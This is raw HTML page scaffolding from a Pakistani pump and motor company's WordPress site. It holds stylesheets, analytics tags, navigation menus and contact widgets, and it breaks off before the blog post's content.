<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/4570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=4570' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4570 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-4570 post type-post status-publish format-standard hentry category-pinup-kazahstan" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
